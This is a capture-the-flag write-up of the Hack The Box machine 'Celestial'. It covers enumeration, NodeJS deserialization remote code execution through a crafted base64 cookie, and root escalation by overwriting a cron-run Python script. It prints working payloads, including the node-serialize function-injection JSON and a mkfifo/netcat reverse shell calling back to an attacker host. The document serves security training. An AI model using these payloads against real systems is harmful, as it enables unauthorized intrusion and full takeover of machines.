Hack The Box - Celestial - Writeup
Introduction
The hack the box machine “Celestial” is a medium machine which is included in TJnull’s OSWE Preparation List. Exploiting this machine requires knowledge in the areas of NodeJS deserialization and cron jobs. The most challenging part, though, is the deserialization part, which is probably why the machine is categorized as medium rather than easy.
By enumerating the target, it is possible to discover a NodeJS web application on port 3000. The first time the index page is visited, a 404 page is shown. However, in the response, a base64 encoded cookie is set. Visiting the index page again, with the cookie, results in another response which uses variables located in the cookie. It is then possible to discover that one can send a cookie that contains a reverse shell payload which provides the attacker with a shell on the target machine, when deserialized. Thereafter, privilege escalation can be performed by editing a python script which is executed by the root user every 5 minutes.
Exploitation

We start by performing an nmap scan by executing nmap -sS -sC -sV -p- 10.10.10.85. The -sS, -sC and -sV flags instruct nmap to perform a SYN scan to identify open ports followed by a script and version scan on the ports which were identified as open. The -p- flag instructs nmap to scan all the ports on the target. From the scan results, shown below, we can see that port 3000 is open and is running NodeJS.

By visiting http://10.10.10.85:3000 in a browser, it is possible to see a 404 page. However, if we check the response in a proxy such as Burp, we can see that a cookie named “Profile” is being set, as shown below.

If we refresh the page in a browser, the same request is sent except that it now includes the profile cookie. The response body then changes, as shown below.
If we base64-decode the content of the profile cookie, we get the JSON object below. An interesting thing to note here is that the username and num variables appear to have been used the second time we visited http://10.10.10.85:3000.
1
2
kali@kali:/tmp/x$ @@echo "eyJ[...]Q==" | base64 -d@@
{"username":"Dummy","country":"Idk Probably Somewhere Dumb","city":"Lametown","num":"2"}
At this point, we can strongly suspect that the JSON object is being parsed or serialized and that the extracted parameter values are being put back into the page. In addition, NodeJS serializers typically serialize Javascript to JSON. As such, we could try to create a malicious JSON object which executes commands when deserialized. If there is a deserialization vulnerability, it shouldn’t matter what variable names we use since the whole object is deserialized. As such, we should be able to use an arbitrary variable name rather than attempting to find a “vulnerable” existing parameter among the 4 known ones.
After trying a couple of NodeJS deserialization payloads, it can be determined that the web application is vulnerable to CVE-2017-5941. As such, it is possible to use the JSON object below, which creates an anonymous function and calls it immediately using an Immediately Invoked Function Expression (IIFE). The anonymous function uses the exec function of the child_process package to execute a command which pings the attacking hosts. Note that we use the -c flag to ensure that the host stops pinging us after 10 ICMP echo requests.
1
{"evil":"_$$ND_FUNC$$_function (){require('child_process').exec('ping -c 10 10.10.14.11'); }()"}
We can base64 encode this JSON object using the command echo '[JSON]' | base64 -w0 where [JSON] is the JSON object with some modifications for the inner single quote ' characters. In bash, single quotes preserve the literal value of each character within the quotes and thus the inner single quotes can not simply be escaped using the backslash \ character.
A solution to this problem is to substitute the single quotes for the characters '"'"'. By substituting a single quote character in a string for these characters, the original string is split into three strings which bash automatically concatenates. The second of these strings is defined using double quotes and only contains a single quote character, thus “escaping” the single quote. In essence, we can base64 encode our JSON object as shown below. Note that the -w flag is used to prevent the base64 command from splitting the base64 encoded string into multiple lines.
1
2
3
4
5
kali@kali:~$ @@JSON='{"evil":"_$$ND_FUNC$$_function (){require('"'"'child_process'"'"').exec('"'"'ping -c 10 10.10.14.11'"'"'); }()"}'@@
kali@kali:~$ @@echo $JSON@@
{"evil":"_$$ND_FUNC$$_function (){require('child_process').exec('ping -c 10 10.10.14.11'); }()"}
kali@kali:~$ @@echo $JSON | base64 -w0@@
eyJldmlsIjoiXyQkTkRfRlVOQyQkX2Z1bmN0aW9uICgpe3JlcXVpcmUoJ2NoaWxkX3Byb2Nlc3MnKS5leGVjKCdwaW5nIC1jIDEwIDEwLjEwLjE0LjExJyk7IH0oKSJ9Cg==
Next, we start Wireshark by executing wireshark in a terminal and send a request to the web application with the base64 encoded JSON object as the value of the profile cookie. If we have code execution on the target, we should be receiving ICMP packets resulting from the ping command. As can be sen below, we receive ICMP packets from the target host, meaning that we have acheived remote code execution!

The next step is to get a shell on the target host. A useful command for reverse shell payloads is nc. We can check if the host has the nc command available by executing the command which nc && ping -c 10 10.10.14.11'. If netcat exists, the first part of the command (which nc) evaluates to True and the host pings us 10 times. Otherwise, if the first part evaluates to False, we won’t receive any ICMP packets.
We place this command in our JSON object and base64 encode the JSON object, as explained earlier. Next, we send a new request to the web application where the value of the profile cookie is the base64 encoded string we just generated. Shortly after sending the request, we can see ICMP echo requests from the target host in Wireshark and the target host thus has nc installed. As nc is installed, we can use the reverse shell payload below to get a shell on the target host.
1
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.14.11 443 >/tmp/f
We place the reverse shell payload into our JSON object and base64 encode it as shown below.
1
2
3
kali@kali:~$ @@JSON='{"evil":"_$$ND_FUNC$$_function (){require('"'"'child_process'"'"').exec('"'"'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.14.11 443 >/tmp/f'"'"'); }()"}'@@
kali@kali:~$ @@echo $JSON | base64 -w0@@
eyJldmlsIjoiXyQkTkRfRlVOQyQkX2Z1bmN0aW9uICgpe3JlcXVpcmUoJ2NoaWxkX3Byb2Nlc3MnKS5leGVjKCdybSAvdG1wL2Y7bWtmaWZvIC90bXAvZjtjYXQgL3RtcC9mfHNoIC1pIDI+JjF8bmMgMTAuMTAuMTQuMTEgNDQzID4vdG1wL2YnKTsgfSgpIn0K

Next, we start a netcat listener by executing nc -lvnp 443. Finally, we send a request to the web application where the profile cookie is set to the base64 encoded JSON object. Once the request has been sent, our netcat listener receives a connection and we have a shell as the sun user on the target host! The next step is to perfrom a privilege escalation from the sun user to the root user.
Privilege Escalation

We start by listing the files in the home directory of the sun user, as shown below. The output.txt file and node_modules directory seem interesting since these are owned by the root user. By executing cat output.txt we get the content “Script is running…”. In addition, it was edited quite recently, indicating that a script might have executed recently and written the file. This is interesting to us as attackers since the owner of the output.txt file is the root user, meaning that the script would be executing with root privileges.

After searching through the directories in the sun user’s home directory, we find the files user.txt and script.py in the /home/sun/Documents folder. The user.txt file contains the user flag and the script.py file contains the line print "Script is running...". As the output of the script would be the content of the output.txt file, we can strongly suspect that this is the script which created the output.txt file. We also have the right to overwrite the script.py file since it is owned by the sun user, as can be seen below.
1
2
import os
os.system("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.14.11 443 >/tmp/f")
Since this file seems to be regularly executed with root permissions and since we have permissions to edit it, we could place the python code above into the file to obtain a shell as root. This code simply uses the os module to execute the reverse shell payload which was used earlier to obtain the initial shell as the sun user. To overwrite the script.py file with this content, we execute the command below in the /home/sun/Documents folder.
1
echo 'import os\nos.system("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.14.11 443 >/tmp/f")' > script.py

Then, we start a netcat listener by executing nc -lvnp 443 and wait for our malicious python script to execute. After at most 5 minutes, we get a connection and obtain a root shell as can be seen in the image above.
Extra - Finding the Cron Job
When enumerating the target as the sun user, it wasn’t possible to find any cron job which was configured to execute the script.py script on a regular basis as the root user. To understand why, we need to understand that there are two types of crontabs. The first is the system wide crontab which corresponds to the file /etc/crontab. This file contains one cron job per line and includes a column which defines with which user’s permissions each cron job should execute. The second type is personal crontabs. Personal crontabs are normally stored in /var/spool/crontabs/[username] where username corresponds to the username which the personal crontab belongs to. A personal crontab can only be accessed by its corresponding user and always executes with the permissions of the corresponding user.

Once we have a root shell, we can find the personal cron jobs of the root user by executing the command crontab -l as shown above. The grep -v '#' part of the command is only used to omit comments from the output. The crontab -l command shows the personal crontab of the root user which is stored in the file /var/spool/crontabs/root and can only be accessed by the root user. As can be seen in the output of the command, the script.py script is executed every 5 minutes. In conclusion, the sun user could not possibly have found this cron job since it was located in the root user’s personal crontab which only the root user is permitted to access.